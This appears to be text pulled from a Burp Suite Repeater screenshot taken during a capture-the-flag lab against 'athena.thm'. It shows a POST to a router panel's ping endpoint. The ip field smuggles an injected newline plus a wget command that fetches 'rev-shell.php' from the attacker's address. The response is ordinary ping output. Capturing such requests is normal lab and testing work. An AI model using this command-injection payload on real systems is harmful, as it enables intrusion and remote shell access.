 Burp Suite Community Edition v2023.7.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://athena.thm HTTP/1
Request
Pretty Raw Hex \n
1 POST /myrouterpanel/ping.php HTTP/1.1
2 Host: athena.thm
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://athena.thm/myrouterpanel/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 59
10 Origin: http://athena.thm
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14
15 ip=127.0.0.1%0Awget+http://10.9.0.156/rev-shell.php&submit=
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 17 Apr 2024 09:22:46 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 436
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <pre>
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
10 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.026 ms
11 64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.035 ms
12 64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.035 ms
13 64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.034 ms
14
15 --- 127.0.0.1 ping statistics ---
16 4 packets transmitted, 4 received, 0% packet loss, time 3066ms
17 rtt min/avg/max/mdev = 0.026/0.032/0.035/0.003 ms
18 </pre>
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 12
Response headers 6
Done 627 bytes | 3,664 millis
Applications Places System [Parrot Terminal] Burp Suite Community... mer. avril 17
11:22